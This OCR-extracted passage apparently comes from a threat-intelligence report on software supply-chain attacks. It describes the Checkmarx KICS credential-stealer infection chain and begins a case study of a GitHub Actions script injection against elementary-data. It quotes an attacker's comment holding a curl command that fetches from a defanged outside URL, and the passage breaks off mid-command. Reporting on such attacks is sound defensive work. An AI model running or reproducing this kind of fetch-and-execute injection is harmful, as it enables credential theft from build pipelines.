
Figure 2. Checkmarx KICS multichannel infection chain, with
download
Docker Hub, VS Code and OpenVSX, and GitHub Actions entry
vectors converging on the JavaScript credential stealer, with
downstream Bitwarden CLI hijack via stolen npm tokens
Case study 2: elementary-data — GitHub Actions
script injection (April 24)
At 22:10:14 UTC on April 24, 2026, an attacker-
controlled account created on April 22 (the same
day the Xinference attack concluded) posted a
single comment on an open elementary-data pull
request:
curl -sSL
hxxps[://]litter[.]catbox[.]moe/iqesmbhukgd2c7hq[.]